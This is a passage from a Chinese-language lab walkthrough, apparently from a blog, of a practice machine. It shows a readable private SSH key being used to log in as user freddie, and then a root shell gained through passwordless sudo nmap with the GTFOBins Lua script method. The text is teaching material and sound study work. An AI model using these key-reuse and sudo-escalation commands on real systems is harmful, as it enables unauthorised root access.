
我们还看到.ssh文件夹, 进入.ssh文件夹中,发现一对公私钥对,其中私钥有可读权限

我们复制到kali里面,并修改权限为400

使用私钥免密登录,可以成功登录为用户freddie,我们可以看到登录成功

得到第一个flag

查看sudo权限的命令,发现有一个nmap命令可以无密码root使用,用于提权
sudo -l
根据使用nmap提权的方法:
https://gtfobins.github.io/gtfobins/nmap/进行提权

TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
四.相关知识
1.靶场下载地址
2.nmap
3.arp-scan
4.masscan
5.[ 常用工具篇 ] 渗透神器 whatweb 安装使用详解
6.[ 渗透工具篇 ] EHole(棱洞)3.0安装部署及详解(linux & win)
7.nikto工具的使用
8.dirsearch目录扫描
9.ssh登录
10.图片隐写
11.wpscan爆破
12.nmap提权方式

评论区
欢迎你留下宝贵的意见,昵称输入QQ号会显示QQ头像哦~